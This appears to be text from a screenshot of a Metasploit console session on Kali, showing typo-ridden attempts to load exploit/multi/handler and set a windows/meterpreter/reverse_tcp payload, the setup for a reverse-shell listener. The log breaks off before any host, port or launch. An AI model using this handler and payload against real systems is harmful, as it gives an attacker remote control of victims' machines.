 msf >
msf > Interrupt: use the 'exit' command to quit
msf > msfconsole
[-] msfconsole cannot be run inside msfconsole
msf > use exxploit/multi/handler
[-] No results from search
[-] Failed to load module: exxploit/multi/handler
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload /windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) >
KALI